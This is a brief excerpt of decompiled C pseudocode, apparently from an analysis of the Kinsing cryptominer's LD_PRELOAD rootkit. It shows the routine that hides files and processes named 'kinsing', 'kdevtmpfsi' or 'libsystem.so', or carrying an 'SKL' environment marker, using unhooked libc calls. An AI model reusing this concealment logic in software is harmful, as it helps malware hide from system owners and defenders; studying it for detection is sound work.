 init();
if ( strstr(a1, &_hidden_literals[0x288])     // kinsing
  || strstr(a1, &_hidden_literals[0x1E6])     // kdevtmpfsi
  || strstr(a1, &_hidden_literals[0x654]) )   // libsystem.so
{
  return 1LL;
}
if ( !strstr(a1, &_hidden_literals[0x6A5]) )  // /proc/
  goto LABEL_21;
if ( ((unsigned int (__fastcall *)(signed __int64, const char *, char *))_non_hooked_symbols[7])(1LL, a1, &v6) != -1 )// xstat
{
  snprintf(&s, 0x1000uLL, &_hidden_literals[0x747], a1, a2);// %senviron
  if ( ((unsigned int (__fastcall *)(signed __int64, const char *, char *))_non_hooked_symbols[7])(1LL, &s, &v6) != -1 )// xstat
  {
    stream = (FILE *)((__int64 (__fastcall *)(char *, const char *))_non_hooked_symbols[13])(&s, "r");// fopen
    if ( stream )
    {
      while ( fgets(&v7, 0x101D, stream) )
      {
        if ( (unsigned int)check_env(&v7, &_hidden_literals[0x6F6]) )// SKL
          return 1LL;
        memset(&v7, 0, 0x101DuLL);
      }
      fclose(stream);
    }
  }
}
v3 = strlen(&_hidden_literals[0x6A5]);        // /proc/
v4 = chopN(a1, v3);
get_process_name2(v4, (__int64)&s1);
if ( !strcmp(&s1, &_hidden_literals[0x288]) || !strcmp(&s1, &_hidden_literals[0x1E6]) )// kinsing kdevtmpfsi
  result = 1LL;
else
LABEL_21:
  result = 0LL;